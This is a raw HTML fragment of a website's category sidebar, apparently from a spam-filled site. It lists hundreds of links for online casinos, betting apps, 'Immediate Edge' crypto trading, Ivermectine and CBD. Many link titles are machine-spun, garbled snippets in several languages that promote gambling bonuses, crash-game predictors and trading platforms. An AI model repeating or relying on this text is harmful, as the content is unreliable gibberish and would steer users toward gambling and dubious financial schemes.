	<li class="cat-item cat-item-687"><a href="http://ihuopin.com/category/gratogana-bono-292/" title="-">Gratogana Bono 292</a> (1)
</li>
	<li class="cat-item cat-item-4462"><a href="http://ihuopin.com/category/gratogana-bono-9/" title="-">Gratogana Bono 9</a> (3)
</li>
	<li class="cat-item cat-item-2223"><a href="http://ihuopin.com/category/gratogana-casino-9/" title="-">Gratogana Casino 9</a> (3)
</li>
	<li class="cat-item cat-item-3631"><a href="http://ihuopin.com/category/gratogana-casino-944/" title="-">Gratogana Casino 944</a> (3)
</li>
	<li class="cat-item cat-item-864"><a href="http://ihuopin.com/category/gratogana-entrar-195/" title="-">Gratogana Entrar 195</a> (1)
</li>
	<li class="cat-item cat-item-497"><a href="http://ihuopin.com/category/gratogana-entrar-586/" title="-">Gratogana Entrar 586</a> (1)
</li>
	<li class="cat-item cat-item-2235"><a href="http://ihuopin.com/category/gratogana-entrar-587/" title="-">Gratogana Entrar 587</a> (3)
</li>
	<li class="cat-item cat-item-2749"><a href="http://ihuopin.com/category/gratogana-entrar-613/" title="-">Gratogana Entrar 613</a> (3)
</li>
	<li class="cat-item cat-item-1241"><a href="http://ihuopin.com/category/gratogana-entrar-708/" title="-">Gratogana Entrar 708</a> (3)
</li>
	<li class="cat-item cat-item-504"><a href="http://ihuopin.com/category/gratogana-entrar-723/" title="-">Gratogana Entrar 723</a> (1)
</li>
	<li class="cat-item cat-item-1580"><a href="http://ihuopin.com/category/gratogana-entrar-858/" title="-">Gratogana Entrar 858</a> (3)
</li>
	<li class="cat-item cat-item-3404"><a href="http://ihuopin.com/category/gratogana-espana-266/" title="-">Gratogana Espana 266</a> (3)
</li>
	<li class="cat-item cat-item-2707"><a href="http://ihuopin.com/category/gratogana-espana-385/" title="-">Gratogana Espana 385</a> (3)
</li>
	<li class="cat-item cat-item-3657"><a href="http://ihuopin.com/category/gratogana-espana-469/" title="-">Gratogana Espana 469</a> (3)
</li>
	<li class="cat-item cat-item-918"><a href="http://ihuopin.com/category/gratogana-espana-476/" title="-">Gratogana Espana 476</a> (1)
</li>
	<li class="cat-item cat-item-3846"><a href="http://ihuopin.com/category/gratogana-espana-491/" title="-">Gratogana Espana 491</a> (3)
</li>
	<li class="cat-item cat-item-2499"><a href="http://ihuopin.com/category/gratogana-espana-554/" title="-">Gratogana Espana 554</a> (3)
</li>
	<li class="cat-item cat-item-3115"><a href="http://ihuopin.com/category/gratogana-espana-559/" title="-">Gratogana Espana 559</a> (1)
</li>
	<li class="cat-item cat-item-1676"><a href="http://ihuopin.com/category/gratogana-espana-640/" title="-">Gratogana Espana 640</a> (3)
</li>
	<li class="cat-item cat-item-3751"><a href="http://ihuopin.com/category/gratogana-espana-72/" title="-">Gratogana Espana 72</a> (3)
</li>
	<li class="cat-item cat-item-2531"><a href="http://ihuopin.com/category/gratogana-espana-821/" title="-">Gratogana Espana 821</a> (3)
</li>
	<li class="cat-item cat-item-3052"><a href="http://ihuopin.com/category/gratogana-espana-843/" title="-">Gratogana Espana 843</a> (3)
</li>
	<li class="cat-item cat-item-4464"><a href="http://ihuopin.com/category/gratogana-espana-972/" title="-">Gratogana Espana 972</a> (3)
</li>
	<li class="cat-item cat-item-4587"><a href="http://ihuopin.com/category/gratogana-juegos-en-vivo-172/" title="-">Gratogana Juegos En Vivo 172</a> (3)
</li>
	<li class="cat-item cat-item-1432"><a href="http://ihuopin.com/category/gratogana-juegos-en-vivo-33/" title="-">Gratogana Juegos En Vivo 33</a> (3)
</li>
	<li class="cat-item cat-item-2635"><a href="http://ihuopin.com/category/gratogana-juegos-en-vivo-416/" title="-">Gratogana Juegos En Vivo 416</a> (3)
</li>
	<li class="cat-item cat-item-1459"><a href="http://ihuopin.com/category/gratogana-juegos-en-vivo-532/" title="-">Gratogana Juegos En Vivo 532</a> (3)
</li>
	<li class="cat-item cat-item-3355"><a href="http://ihuopin.com/category/gratogana-juegos-en-vivo-557/" title="-">Gratogana Juegos En Vivo 557</a> (3)
</li>
	<li class="cat-item cat-item-1073"><a href="http://ihuopin.com/category/gratogana-juegos-en-vivo-667/" title="-">Gratogana Juegos En Vivo 667</a> (1)
</li>
	<li class="cat-item cat-item-2574"><a href="http://ihuopin.com/category/gratogana-movil-134/" title="-">Gratogana Movil 134</a> (3)
</li>
	<li class="cat-item cat-item-3616"><a href="http://ihuopin.com/category/gratogana-movil-238/" title="-">Gratogana Movil 238</a> (1)
</li>
	<li class="cat-item cat-item-1274"><a href="http://ihuopin.com/category/gratogana-movil-845/" title="-">Gratogana Movil 845</a> (3)
</li>
	<li class="cat-item cat-item-3414"><a href="http://ihuopin.com/category/gratogana-online-135/" title="-">Gratogana Online 135</a> (1)
</li>
	<li class="cat-item cat-item-3460"><a href="http://ihuopin.com/category/gratogana-online-173/" title="-">Gratogana Online 173</a> (3)
</li>
	<li class="cat-item cat-item-1409"><a href="http://ihuopin.com/category/gratogana-online-511/" title="-">Gratogana Online 511</a> (3)
</li>
	<li class="cat-item cat-item-902"><a href="http://ihuopin.com/category/gratogana-online-999/" title="-">Gratogana Online 999</a> (1)
</li>
	<li class="cat-item cat-item-3390"><a href="http://ihuopin.com/category/gratogana-opiniones-409/" title="-">Gratogana Opiniones 409</a> (1)
</li>
	<li class="cat-item cat-item-4127"><a href="http://ihuopin.com/category/gratogana-opiniones-637/" title="-">Gratogana Opiniones 637</a> (3)
</li>
	<li class="cat-item cat-item-3444"><a href="http://ihuopin.com/category/gratogana-opiniones-727/" title="Sera importante analizar detenidamente las principales ventajas y desventajas de los casinos on the internet con bonos de bienvenida generosos. -">Gratogana Opiniones 727</a> (1)
</li>
	<li class="cat-item cat-item-1503"><a href="http://ihuopin.com/category/gratogana-opiniones-928/" title="-">Gratogana Opiniones 928</a> (3)
</li>
	<li class="cat-item cat-item-883"><a href="http://ihuopin.com/category/gratowin-casino-462/" title="Il sito consente un’esplorazione semplificata e la possibilità successo appurare ciò il quale contiene con poche mosse. -">Gratowin Casino 462</a> (1)
</li>
	<li class="cat-item cat-item-3710"><a href="http://ihuopin.com/category/gratowin-casino-590/" title="Con Lo Traguardo Di quanto riguarda i bonus in assenza di anticipo, al momento, non c’è nessuna iniziativa attiva. -">Gratowin Casino 590</a> (3)
</li>
	<li class="cat-item cat-item-1682"><a href="http://ihuopin.com/category/gratowin-casino-login-847/" title="Durante La lobby del casinò GratoWin vengono effettuate presenti oltre 150 slot machine e gratta e vinci. -">Gratowin Casino Login 847</a> (2)
</li>
	<li class="cat-item cat-item-4938"><a href="http://ihuopin.com/category/gratowin-casino-login-907/" title="Slot per esempio Lucky numbers, anziché, introducono un competenza selezionato involontariamente quale può sostenere nei confronti vincite aggiuntive. -">Gratowin Casino Login 907</a> (3)
</li>
	<li class="cat-item cat-item-3224"><a href="http://ihuopin.com/category/gratowin-login-600/" title="Dalla home page, possiamo notare quale GratoWin è un marchio che è gestito dalla GratoWin Ltd. -">Gratowin Login 600</a> (2)
</li>
	<li class="cat-item cat-item-3724"><a href="http://ihuopin.com/category/gratowin-recensioni-179/" title="Il bonus tuttora piattaforma è probabilmente taluno degli aspetti più interessanti e vittoria massimo attrattiva. -">Gratowin Recensioni 179</a> (3)
</li>
	<li class="cat-item cat-item-5686"><a href="http://ihuopin.com/category/greekgirlscode-com2/" >greekgirlscode.com2</a> (1)
</li>
	<li class="cat-item cat-item-3559"><a href="http://ihuopin.com/category/gugo-bet-441/" title="-">Gugo Bet 441</a> (3)
</li>
	<li class="cat-item cat-item-3101"><a href="http://ihuopin.com/category/gugo-bet-520/" title="-">Gugo Bet 520</a> (3)
</li>
	<li class="cat-item cat-item-2483"><a href="http://ihuopin.com/category/gugo-bet-app-158/" title="Link along with fellow users on the Aviator Predictor Telegram group! -">Gugo Bet App 158</a> (3)
</li>
	<li class="cat-item cat-item-3282"><a href="http://ihuopin.com/category/gugo-bet-app-818/" title="-">Gugo Bet App 818</a> (3)
</li>
	<li class="cat-item cat-item-3817"><a href="http://ihuopin.com/category/gugo-bet-login-883/" title="-">Gugo Bet Login 883</a> (3)
</li>
	<li class="cat-item cat-item-1468"><a href="http://ihuopin.com/category/gugobet-game-825/" title="-">Gugobet Game 825</a> (1)
</li>
	<li class="cat-item cat-item-1101"><a href="http://ihuopin.com/category/gugobet-india-103/" title="What’s great is usually of which I may play video games at any time, everywhere. -">Gugobet India 103</a> (1)
</li>
	<li class="cat-item cat-item-3479"><a href="http://ihuopin.com/category/gugobet-india-887/" title="Competitions job about the two round-robin plus single-elimination formats. -">Gugobet India 887</a> (3)
</li>
	<li class="cat-item cat-item-3325"><a href="http://ihuopin.com/category/gully-bet-login-242/" title="-">Gully Bet Login 242</a> (3)
</li>
	<li class="cat-item cat-item-2539"><a href="http://ihuopin.com/category/gullybet-app-116/" title="-">Gullybet App 116</a> (3)
</li>
	<li class="cat-item cat-item-2754"><a href="http://ihuopin.com/category/gullybet-app-login-739/" title="-">Gullybet App Login 739</a> (3)
</li>
	<li class="cat-item cat-item-463"><a href="http://ihuopin.com/category/gullybet-bonus-452/" title="-">Gullybet Bonus 452</a> (1)
</li>
	<li class="cat-item cat-item-3436"><a href="http://ihuopin.com/category/gullybet-bonus-943/" title="-">Gullybet Bonus 943</a> (3)
</li>
	<li class="cat-item cat-item-1938"><a href="http://ihuopin.com/category/gullybet-online-740/" title="-">Gullybet Online 740</a> (3)
</li>
	<li class="cat-item cat-item-2370"><a href="http://ihuopin.com/category/gurman-food-kz/" >gurman-food.kz</a> (2)
</li>
	<li class="cat-item cat-item-928"><a href="http://ihuopin.com/category/gym-230/" title="Please sign up for e-newsletter and be the first to hear when timetables are published and bookings open. -">Gym 230</a> (1)
</li>
	<li class="cat-item cat-item-5250"><a href="http://ihuopin.com/category/hanzbet-br-com4/" >hanzbet.br.com4</a> (18)
</li>
	<li class="cat-item cat-item-5485"><a href="http://ihuopin.com/category/hello-france-ru-500/" >hello-france.ru 500</a> (18)
</li>
	<li class="cat-item cat-item-4337"><a href="http://ihuopin.com/category/help-slot-win-jili-64/" title="-">Help Slot Win Jili 64</a> (3)
</li>
	<li class="cat-item cat-item-4241"><a href="http://ihuopin.com/category/help-slot-win-jili-653/" title="-">Help Slot Win Jili 653</a> (3)
</li>
	<li class="cat-item cat-item-5221"><a href="http://ihuopin.com/category/hoteldelafuente-com/" >hoteldelafuente.com</a> (17)
</li>
	<li class="cat-item cat-item-5446"><a href="http://ihuopin.com/category/hotline-casino/" >hotline-casino</a> (2)
</li>
	<li class="cat-item cat-item-5445"><a href="http://ihuopin.com/category/hotlinecasino/" >hotlinecasino</a> (5)
</li>
	<li class="cat-item cat-item-5444"><a href="http://ihuopin.com/category/hotlinecasino-pl/" >hotlinecasino-pl</a> (1)
</li>
	<li class="cat-item cat-item-5350"><a href="http://ihuopin.com/category/how-does-generative-ai-work-2/" >how does generative ai work</a> (8)
</li>
	<li class="cat-item cat-item-1782"><a href="http://ihuopin.com/category/how-much-does-gas-cost-875/" title="Two-factor authentication (2FA) provides a good additional layer regarding security. -">How Much Does Gas Cost 875</a> (3)
</li>
	<li class="cat-item cat-item-1175"><a href="http://ihuopin.com/category/how-to-add-crypto-to-mt5-741/" title="It indicates that you’ll spot an purchase with a specif buy/sell price. -">How To Add Crypto To Mt5 741</a> (3)
</li>
	<li class="cat-item cat-item-2426"><a href="http://ihuopin.com/category/how-to-create-a-crypto-wallet-513/" title="Regulatory innovations can additional define typically the industry’s trajectory. -">How To Create A Crypto Wallet 513</a> (2)
</li>
	<li class="cat-item cat-item-616"><a href="http://ihuopin.com/category/how-to-use-a-crypto-wallet-403/" title="-">How To Use A Crypto Wallet 403</a> (3)
</li>
	<li class="cat-item cat-item-672"><a href="http://ihuopin.com/category/how-to-use-a-crypto-wallet-984/" title="Larger scalability would mean possibly a lot lower network over-crowding. -">How To Use A Crypto Wallet 984</a> (3)
</li>
	<li class="cat-item cat-item-5530"><a href="http://ihuopin.com/category/hrishikeshpathak-com-2000/" >hrishikeshpathak.com 2000</a> (2)
</li>
	<li class="cat-item cat-item-13"><a href="http://ihuopin.com/category/html/" >HTML</a> (1)
</li>
	<li class="cat-item cat-item-5721"><a href="http://ihuopin.com/category/icestupa4/" >icestupa4</a> (5)
</li>
	<li class="cat-item cat-item-5728"><a href="http://ihuopin.com/category/icestupa5/" >icestupa5</a> (4)
</li>
	<li class="cat-item cat-item-5740"><a href="http://ihuopin.com/category/icestupa6/" >icestupa6</a> (5)
</li>
	<li class="cat-item cat-item-5747"><a href="http://ihuopin.com/category/icestupa9/" >icestupa9</a> (1)
</li>
	<li class="cat-item cat-item-2119"><a href="http://ihuopin.com/category/id-1xbet-com/" >id-1xbet.com</a> (6)
</li>
	<li class="cat-item cat-item-30"><a href="http://ihuopin.com/category/idea/" >IDEA</a> (1)
</li>
	<li class="cat-item cat-item-1069"><a href="http://ihuopin.com/category/igaming/" >IGAMING</a> (3)
</li>
	<li class="cat-item cat-item-3120"><a href="http://ihuopin.com/category/immediate-edge-app-96/" title="L&#039;arte del trading consiste nel trovare un equilibrio tra l&#039;assunzione e l&#039;evitamento dei rischi. -">Immediate Edge App 96</a> (3)
</li>
	<li class="cat-item cat-item-2932"><a href="http://ihuopin.com/category/immediate-edge-cose-294/" title="TradingTop si impegna a fornire ai suoi fruitori un lavoro esclusivamente imparziale. -">Immediate Edge Cose 294</a> (3)
</li>
	<li class="cat-item cat-item-3545"><a href="http://ihuopin.com/category/immediate-edge-cose-973/" title="Immediate Momentum ti fa risparmiare molto tempo fornendoti tutorial, dati successo mercato, notizie e tanto altro ancora. -">Immediate Edge Cose 973</a> (3)
</li>
	<li class="cat-item cat-item-2552"><a href="http://ihuopin.com/category/immediate-edge-recensioni-909/" title="L&#039;arte del trading consiste nel scoprire un equilibrio tra l&#039;assunzione e l&#039;evitamento dei rischi. -">Immediate Edge Recensioni 909</a> (3)
</li>
	<li class="cat-item cat-item-2501"><a href="http://ihuopin.com/category/immediate-edge-review-78/" title="Il esito è che cominceranno a visualizzare annunci pubblicitari insistenti e ricevere email mirate. -">Immediate Edge Review 78</a> (3)
</li>
	<li class="cat-item cat-item-2544"><a href="http://ihuopin.com/category/indibet-online-645/" title="Toh agar aap cricket wagering mein selection chahte hain, toh aaj hi Indibet pe register karein. -">Indibet Online 645</a> (3)
</li>
	<li class="cat-item cat-item-1831"><a href="http://ihuopin.com/category/indwin/" >Indwin</a> (11)
</li>
	<li class="cat-item cat-item-5508"><a href="http://ihuopin.com/category/intellectplanet-ru-1500/" >intellectplanet.ru 1500</a> (17)
</li>
	<li class="cat-item cat-item-3168"><a href="http://ihuopin.com/category/is-galactic-wins-legit-207/" title="Numerous renditions—like Jacks or Far Better, Deuces Outrageous, or Joker Poker—await. -">Is Galactic Wins Legit 207</a> (3)
</li>
	<li class="cat-item cat-item-3237"><a href="http://ihuopin.com/category/is-galactic-wins-legit-232/" title="In Case you’re aiming regarding real-money cashouts, play high-RTP pokies (96%+). -">Is Galactic Wins Legit 232</a> (2)
</li>
	<li class="cat-item cat-item-1787"><a href="http://ihuopin.com/category/is-hemp-oil-the-same-as-cbd-oil-947/" title="Du musst Dir keine Sorgen über eventuelle schwere Nebenwirkungen von CBD für Hunde machen, wenn Du Dich an die Anweisungen der Hersteller hältst. -">Is Hemp Oil The Same As Cbd Oil 947</a> (1)
</li>
	<li class="cat-item cat-item-5657"><a href="http://ihuopin.com/category/itaca-chile-cl/" >itaca-chile.cl</a> (12)
</li>
	<li class="cat-item cat-item-5658"><a href="http://ihuopin.com/category/itaca-chile-cl2/" >itaca-chile.cl2</a> (6)
</li>
	<li class="cat-item cat-item-4786"><a href="http://ihuopin.com/category/italian-casino/" >Italian casino</a> (8)
</li>
	<li class="cat-item cat-item-5341"><a href="http://ihuopin.com/category/italyanmutfagihaftasi-com-2/" >italyanmutfagihaftasi.com 2</a> (14)
</li>
	<li class="cat-item cat-item-5531"><a href="http://ihuopin.com/category/ivermectine/" >Ivermectine</a> (2)
</li>
	<li class="cat-item cat-item-5569"><a href="http://ihuopin.com/category/ivpokrov-ru-300/" >ivpokrov.ru 300</a> (18)
</li>
	<li class="cat-item cat-item-5564"><a href="http://ihuopin.com/category/jabukatv-hr/" >jabukatv.hr</a> (1)
</li>
	<li class="cat-item cat-item-4209"><a href="http://ihuopin.com/category/jackpot-bob-casino-249/" title="Usage de l’IA orient en plein essor dans le casino en rangée. -">Jackpot Bob Casino 249</a> (3)
</li>
	<li class="cat-item cat-item-5076"><a href="http://ihuopin.com/category/jackpot-city-casino-nz-720/" title="-">Jackpot City Casino Nz 720</a> (3)
</li>
	<li class="cat-item cat-item-4933"><a href="http://ihuopin.com/category/jackpot-city-mobile-login-410/" title="-">Jackpot City Mobile Login 410</a> (2)
</li>
	<li class="cat-item cat-item-2571"><a href="http://ihuopin.com/category/jackpot-fun-com/" >jackpot-fun.com</a> (2)
</li>
	<li class="cat-item cat-item-4457"><a href="http://ihuopin.com/category/jackpotbob-481/" title="Rendez-vous avoir notre plateforme et laisser le casino s’inviter entre vous. -">Jackpotbob 481</a> (3)
</li>
	<li class="cat-item cat-item-4173"><a href="http://ihuopin.com/category/jackpotcity-casino-330/" title="Fortunium or Wild Navigate as these people have high return-to-player proportions (RTP). -">Jackpotcity Casino 330</a> (3)
</li>
	<li class="cat-item cat-item-797"><a href="http://ihuopin.com/category/jardiance/" >Jardiance</a> (1)
</li>
	<li class="cat-item cat-item-10"><a href="http://ihuopin.com/category/program-language/java/" >Java</a> (6)
</li>
	<li class="cat-item cat-item-5577"><a href="http://ihuopin.com/category/jaya9-1376/" >jaya9</a> (9)
</li>
	<li class="cat-item cat-item-2194"><a href="http://ihuopin.com/category/jaya9-app-com/" >jaya9-app.com</a> (1)
</li>
	<li class="cat-item cat-item-5572"><a href="http://ihuopin.com/category/jaya91/" >jaya91</a> (9)
</li>
	<li class="cat-item cat-item-5574"><a href="http://ihuopin.com/category/jaya92/" >jaya92</a> (5)
</li>
	<li class="cat-item cat-item-5316"><a href="http://ihuopin.com/category/jaya9casino/" >jaya9casino</a> (9)
</li>
	<li class="cat-item cat-item-3259"><a href="http://ihuopin.com/category/jeetbuzz-365-login-715/" title="Fіnd уоur fаvоrіtе ѕlоt gаmе ассоrdіng tо уоur ѕkіll саlсulаtеd bаѕеd оn thе numbеr оf ѕlоtѕ іn JEETBUZZ 88 саѕіnо bу fеаturіng grарhісѕ аnd аnіmаtіоnѕ. -">Jeetbuzz 365 Login 715</a> (2)
</li>
	<li class="cat-item cat-item-4068"><a href="http://ihuopin.com/category/jeetbuzz-365-login-936/" title="-">Jeetbuzz 365 Login 936</a> (1)
</li>
	<li class="cat-item cat-item-3242"><a href="http://ihuopin.com/category/jeetbuzz-affiliate-175/" title="একজন ক্যাসিনো পেশাদার হিসাবে, আমি JeetBuzz ক্যাসিনোকে খুব ভালভাবে মূল্যায়ন করার সুযোগ পেয়েছি, একটি শীর্ষ-রেটেড অন-লাইন জুয়া প্ল্যাটফর্ম. -">Jeetbuzz Affiliate 175</a> (3)
</li>
	<li class="cat-item cat-item-2527"><a href="http://ihuopin.com/category/jeetbuzz-affiliate-520/" title="Slоt bеttіng gаmеѕ аt JEETBUZZ 88 еntеrtаіn уоu wіth vаrіоuѕ thеmеѕ аnd еxсіtіng аnd luсrаtіvе reward fеаturеѕ. -">Jeetbuzz Affiliate 520</a> (3)
</li>
	<li class="cat-item cat-item-4193"><a href="http://ihuopin.com/category/jeetbuzz-affiliate-app-download-236/" title="JEETBUZZ CASINO іѕ оnе оf thе bеѕt саѕіnоѕ wіth truѕtеd, аttrасtіvе, ѕаfе, соnvеnіеnt, аnd рrоfіtаblе fасіlіtіеѕ. -">Jeetbuzz Affiliate App Download 236</a> (1)
</li>
	<li class="cat-item cat-item-4766"><a href="http://ihuopin.com/category/jeetbuzz-download-60/" title="Onсе the particular іnѕtаllаtіоn іѕ соmрlеtе, уоu саn start thе JEETBUZZ LOGIN арр аnd ѕtаrt уоur fаvоrіtе оnlіnе саѕіnо gаmеѕ. -">Jeetbuzz Download 60</a> (1)
</li>
	<li class="cat-item cat-item-4343"><a href="http://ihuopin.com/category/jeetbuzz-live-login-41/" title="-">Jeetbuzz Live Login 41</a> (3)
</li>
	<li class="cat-item cat-item-3310"><a href="http://ihuopin.com/category/jeetbuzz-login-177/" title="-">Jeetbuzz Login 177</a> (2)
</li>
	<li class="cat-item cat-item-2971"><a href="http://ihuopin.com/category/jeetbuzz-login-551/" title="JeetBuzz keeps a very clear categorization regarding all entertainment sections. -">Jeetbuzz Login 551</a> (2)
</li>
	<li class="cat-item cat-item-814"><a href="http://ihuopin.com/category/jeetbuzz-new-account-304/" title="Multi-factor authentication safe guards consumer company accounts with biometric alternatives. -">Jeetbuzz New Account 304</a> (1)
</li>
	<li class="cat-item cat-item-2209"><a href="http://ihuopin.com/category/jeetbuzz-%e0%a6%85%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%aa-856/" title="-">Jeetbuzz অ্যাপ 856</a> (3)
</li>
	<li class="cat-item cat-item-2195"><a href="http://ihuopin.com/category/jeetbuzz-app1-com/" >jeetbuzz-app1.com</a> (2)
</li>
	<li class="cat-item cat-item-1965"><a href="http://ihuopin.com/category/jeetbuzz-login1-com/" >jeetbuzz-login1.com</a> (1)
</li>
	<li class="cat-item cat-item-5107"><a href="http://ihuopin.com/category/jeetsbuzz-com/" >jeetsbuzz.com</a> (18)
</li>
	<li class="cat-item cat-item-1967"><a href="http://ihuopin.com/category/jeetwin-bangladesh-com/" >jeetwin-bangladesh.com</a> (2)
</li>
	<li class="cat-item cat-item-518"><a href="http://ihuopin.com/category/jet-x-jogo-174/" title="Por exemplo, Licença de The island of malta, de Curaçao et de Gibraltar (que são as também renomadas e respeitadas). -">Jet X Jogo 174</a> (1)
</li>
	<li class="cat-item cat-item-2958"><a href="http://ihuopin.com/category/jet-x-jogo-415/" title="Damos prioridade ao game responsável e incentivamos los dos operating-system jogadores a realizar o mesmo. -">Jet X Jogo 415</a> (3)
</li>
	<li class="cat-item cat-item-2348"><a href="http://ihuopin.com/category/jet-x-jogo-42/" title="A JetX gamble mobile está disponível em dispositivos móveis iOS e Google android. -">Jet X Jogo 42</a> (3)
</li>
	<li class="cat-item cat-item-578"><a href="http://ihuopin.com/category/jet-x-jogo-932/" title="Inicialmente, o foguete ze lança de uma huella, em seguida atravessa a estratosfera e irá afin de o espaço sideral. -">Jet X Jogo 932</a> (1)
</li>
	<li class="cat-item cat-item-2800"><a href="http://ihuopin.com/category/jetx-aposta-106/" title="Na 1ª janela, o autocache é escolhido simply no índice one,5 e, na segunda, em a couple of,zero. -">Jetx Aposta 106</a> (3)
</li>
	<li class="cat-item cat-item-3004"><a href="http://ihuopin.com/category/jetx-aposta-132/" title="No entanto, apresentando 1 aplicativo próprio pra computadores, tais erros de operação diminuem de maneira significante. -">Jetx Aposta 132</a> (3)
</li>
	<li class="cat-item cat-item-835"><a href="http://ihuopin.com/category/jetx-bet-game-143/" title="Um asunto em manera de foguete iniciará tua ascensão ao longo do gráfico como também o multiplicador aumentará. -">Jetx Bet Game 143</a> (1)
</li>
	<li class="cat-item cat-item-1098"><a href="http://ihuopin.com/category/jetx-bonus-626/" title="De forma, é impossível que existam fraudes no JetX, tornando-o alguma opção confiável. -">Jetx Bonus 626</a> (1)
</li>
	<li class="cat-item cat-item-584"><a href="http://ihuopin.com/category/jetx-bonus-890/" title="Além das implicações financeiras, jogar em cassinos ilegais pode possuir consequências jurídicas graves. -">Jetx Bonus 890</a> (1)
</li>
	<li class="cat-item cat-item-3682"><a href="http://ihuopin.com/category/jetx-casino-355/" title="No Entanto, ele também está publicado em cassinos ilegais que não pagam teus usuários e somem apresentando o dinheiro. -">Jetx Casino 355</a> (3)
</li>
	<li class="cat-item cat-item-5005"><a href="http://ihuopin.com/category/jeu-chicken-332/" title="18+ | chickenroadcasino.fr - ​​​​portail d&#039;informations dans le match cock highway. -">Jeu Chicken 332</a> (3)
</li>
	<li class="cat-item cat-item-3579"><a href="http://ihuopin.com/category/jeu-chiken-23/" title="Les utilisateurs enregistré pouvoir profiter de l&#039;enchère de bonus. -">Jeu Chiken 23</a> (1)
</li>
	<li class="cat-item cat-item-3567"><a href="http://ihuopin.com/category/jeu-du-chicken-615/" title="Lez essentiel partenaire proposent depuis customisations (thèmes exclusif, face b spéciaux). -">Jeu Du Chicken 615</a> (2)
</li>
	<li class="cat-item cat-item-5039"><a href="http://ihuopin.com/category/jeu-du-poulet-gratuit-939/" title="Par le panneau une fois gains considérables pour les nouveaux fondamental ! -">Jeu Du Poulet Gratuit 939</a> (2)
</li>
	<li class="cat-item cat-item-2947"><a href="http://ihuopin.com/category/jeux-chicken-argent-575/" title="Allons quoi accomplir les premier ne pour exécuter est game of chicken. -">Jeux Chicken Argent 575</a> (2)
</li>
	<li class="cat-item cat-item-3212"><a href="http://ihuopin.com/category/jeux-chicken-argent-58/" title="Lez chances de obtenir sont mythomane, mais lez multiplicateurs être faibles. -">Jeux Chicken Argent 58</a> (3)
</li>
	<li class="cat-item cat-item-4436"><a href="http://ihuopin.com/category/jili-slot-777-43/" title="-">Jili Slot 777 43</a> (3)
</li>
	<li class="cat-item cat-item-4853"><a href="http://ihuopin.com/category/jili-slot-777-758/" title="JILI offers several marketing promotions independent regarding casinos. -">Jili Slot 777 758</a> (3)
</li>
	<li class="cat-item cat-item-4857"><a href="http://ihuopin.com/category/jili-slot-777-login-135/" title="-">Jili Slot 777 Login 135</a> (3)
</li>
	<li class="cat-item cat-item-4186"><a href="http://ihuopin.com/category/jili-slot-777-login-register-philippines-779/" title="-">Jili Slot 777 Login Register Philippines 779</a> (3)
</li>
	<li class="cat-item cat-item-5057"><a href="http://ihuopin.com/category/jili-slot-777-login-register-philippines-821/" title="-">Jili Slot 777 Login Register Philippines 821</a> (3)
</li>
	<li class="cat-item cat-item-3174"><a href="http://ihuopin.com/category/jogo-aviator-145/" title="A fastidiar daí, defina o monto weil ex profeso e ative o botão “Auto Bet” (Aposta automática). -">Jogo Aviator 145</a> (1)
</li>
	<li class="cat-item cat-item-3340"><a href="http://ihuopin.com/category/jogo-betfiery-960/" title="Operating System usuários curtem o suporte rápido e amigável que recebem de uma squadra de redes sociais. -">Jogo Betfiery 960</a> (3)
</li>
	<li class="cat-item cat-item-3031"><a href="http://ihuopin.com/category/jogo-da-blaze-537/" title="Sony Ericsson você busca algo cependant dinâmico, a seção de Roleta é perfeita para você. -">Jogo Da Blaze 537</a> (3)
</li>
	<li class="cat-item cat-item-557"><a href="http://ihuopin.com/category/jogo-da-blaze-628/" title="See la cual a ausência desta opção indica la cual teu dispositivo não é compatível. -">Jogo Da Blaze 628</a> (1)
</li>
	<li class="cat-item cat-item-2107"><a href="http://ihuopin.com/category/jogo-de-aposta-betfiery-182/" title="Muchas as transações e informações pessoais 2 clientes são protegidos durante soluções tecnológicas de última geração. -">Jogo De Aposta Betfiery 182</a> (3)
</li>
	<li class="cat-item cat-item-3160"><a href="http://ihuopin.com/category/jogo-de-aposta-betfiery-349/" title="O blackjack une caso e habilidade, atraindo jogadores adeptos de estratégia. -">Jogo De Aposta Betfiery 349</a> (3)
</li>
	<li class="cat-item cat-item-2340"><a href="http://ihuopin.com/category/jogo-dice-betfiery-171/" title="Facilidade e segurança la cual já conquistaram o mundo e no momento vão te ocupar também. -">Jogo Dice Betfiery 171</a> (3)
</li>
	<li class="cat-item cat-item-2753"><a href="http://ihuopin.com/category/jogo-do-aviator-703/" title="Através De isso, não acredite em guias la cual dão qualquer garantia de possíveis retornos. -">Jogo Do Aviator 703</a> (3)
</li>
	<li class="cat-item cat-item-2478"><a href="http://ihuopin.com/category/jogo-onabet-23/" title="Comprehensive, ao abrir a página da Onabet, você cai direto em opções de jogos de cassino. -">Jogo Onabet 23</a> (3)
</li>
	<li class="cat-item cat-item-333"><a href="http://ihuopin.com/category/jogo-onabet-957/" title="A trampolín conta com seja apostas esportivas quanto jogos de cassino on the internet. -">Jogo Onabet 957</a> (1)
</li>
	<li class="cat-item cat-item-4770"><a href="http://ihuopin.com/category/join-vegas11-236/" title="-">Join Vegas11 236</a> (3)
</li>
	<li class="cat-item cat-item-926"><a href="http://ihuopin.com/category/jokerbet-para-yatirma-173/" title="Ayrıca Jokerbet güncel giriş sistemleri mobil uyumlu şekilde tasarlanmıştır. -">Jokerbet Para Yatirma 173</a> (1)
</li>
	<li class="cat-item cat-item-3813"><a href="http://ihuopin.com/category/juego-chicken-road-964/" title="It’s accessible on programs just like chicken-road.org/fr/ and chicken-road.fr/. -">Juego Chicken Road 964</a> (3)
</li>
	<li class="cat-item cat-item-2412"><a href="http://ihuopin.com/category/juego-chicken-road-opiniones-208/" title="Together With a x24.a few highest multiplier, a €200 bet could produce €4,nine hundred. -">Juego Chicken Road Opiniones 208</a> (3)
</li>
	<li class="cat-item cat-item-5125"><a href="http://ihuopin.com/category/july-bh/" >july_bh</a> (15)
</li>
	<li class="cat-item cat-item-5196"><a href="http://ihuopin.com/category/july-bt/" >july_bt</a> (15)
</li>
	<li class="cat-item cat-item-5212"><a href="http://ihuopin.com/category/july-mars/" >july_mars</a> (15)
</li>
	<li class="cat-item cat-item-5197"><a href="http://ihuopin.com/category/july-rb/" >july_rb</a> (15)
</li>
	<li class="cat-item cat-item-5131"><a href="http://ihuopin.com/category/july-sb/" >july_sb</a> (14)
</li>
	<li class="cat-item cat-item-5211"><a href="http://ihuopin.com/category/july-slotbey/" >july_slotbey</a> (4)
</li>
	<li class="cat-item cat-item-4870"><a href="http://ihuopin.com/category/junebh/" >juneBH</a> (1)
</li>
	<li class="cat-item cat-item-4730"><a href="http://ihuopin.com/category/junebt/" >juneBT</a> (2)
</li>
